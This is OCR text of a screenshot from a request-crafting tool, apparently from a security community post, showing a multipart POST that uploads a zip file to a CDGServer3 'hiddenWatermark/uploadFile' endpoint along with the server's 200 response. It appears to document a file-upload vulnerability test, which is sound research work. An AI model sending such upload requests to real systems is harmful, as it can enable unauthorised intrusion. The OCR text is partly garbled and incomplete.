 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/hiddenWatermark/uploadFile HTTP/1.1
2 Host ? :
3 Content-Type: multipart/form-data;
boundary=------------------------ZJFgyTJOTvpUxHrORpYjkblliLjmziUgFqpcBCZJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 183
6
7 --------------------------ZJFgyTJOTvpUxHrORpYjkblliLjmziUgFqpcBCZJ
8 Content-Disposition: form-data; name="doc";filename="1.zip"
9
10 {{file(d:\ \test1.zip)}}
11 --------------------------ZJFgyTJOTvpUxHrORpYjkblliLjmziUgFqpcBCZJ--
12
Responses
https
17bytes /
美化
渲染
请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F2ED723359968D6BADA63BC
Secure; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Date: Mon, 29 Jan 2024 10:27:15 GMT
5 Content-Length: 17
6
7 {"fileId":"null"}
先知社区